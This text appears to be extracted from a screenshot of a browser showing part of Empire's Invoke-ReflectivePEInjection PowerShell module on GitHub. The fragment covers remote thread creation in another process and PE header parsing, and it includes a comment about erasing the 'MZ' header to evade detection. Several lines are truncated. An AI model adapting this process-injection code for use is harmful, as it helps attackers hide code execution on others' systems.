 Activities Applications Places Firefox ESR Jan 15 20:55 1 pt
Creating Processes - W CreateRemoteThread w c++ - CreateRemoteThre Three Ways to Inject You Empire/Invoke-Reflectiv
GitHub, Inc. (US) https://github.com/EmpireProject/Empire/blob/master/data/module_source/code_execution/Invoke-ReflectivePEInjection.ps1
$ProcessHandle,
[Parameter(Position = 2, Mandatory = $true)]
[IntPtr]
$StartAddress,
[Parameter(Position = 3, Mandatory = $false)]
[IntPtr]
$ArgumentPtr = [IntPtr]::Zero,
[Parameter(Position = 4, Mandatory = $true)]
[System.Object]
$Win32Functions
)
[IntPtr]$RemoteThreadHandle = [IntPtr]::Zero
$OSVersion = [Environment]::OSVersion.Version
#Vista and Win7
if (($OSVersion -ge (New-Object 'Version' 6,0)) -and ($OSVersion -lt (New-Object 'Version' 6,2)))
{
#Write-Verbose "Windows Vista/7 detected, using NtCreateThreadEx. Address of thread: $StartAddress"
$RetVal= $Win32Functions.NtCreateThreadEx.Invoke([Ref]$RemoteThreadHandle, 0x1FFFFF, [IntPtr]::Zero, $ProcessHandle, $StartAddress, $A
$LastError = [System.Runtime.InteropServices.Marshal]::GetLastWin32Error()
if ($RemoteThreadHandle -eq [IntPtr]::Zero)
{
Throw "Error in NtCreateThreadEx. Return value: $RetVal. LastError: $LastError"
}
}
#XP/Win8
else
{
#Write-Verbose "Windows XP/8 detected, using CreateRemoteThread. Address of thread: $StartAddress"
$RemoteThreadHandle = $Win32Functions.CreateRemoteThread.Invoke($ProcessHandle, [IntPtr]::Zero, [UIntPtr][UInt64]0xFFFF, $StartAddress
}
if ($RemoteThreadHandle -eq [IntPtr]::Zero)
{
Write-Error "Error creating remote thread, thread handle is null" -ErrorAction Stop
}
return $RemoteThreadHandle
nction Get-ImageNtHeaders
Param(
[Parameter(Position = 0, Mandatory = $true)]
[IntPtr]
$PEHandle,
[Parameter(Position = 1, Mandatory = $true)]
[System.Object]
$Win32Types
)
$NtHeadersInfo = New-Object System.Object
#Normally would validate DOSHeader here, but we did it before this function was called and then destroyed 'MZ' for sneakiness
$dosHeader = [System.Runtime.InteropServices.Marshal]::PtrToStructure($PEHandle, [Type]$Win32Types.IMAGE_DOS_HEADER)
#Get IMAGE_NT_HEADERS
[IntPtr]$NtHeadersPtr = [IntPtr](Add-SignedIntAsUnsigned ([Int64]$PEHandle) ([Int64][UInt64]$dosHeader.e_lfanew))
CreateRemoteThread Highlight All Match Case Whole Words 10 of 15 matches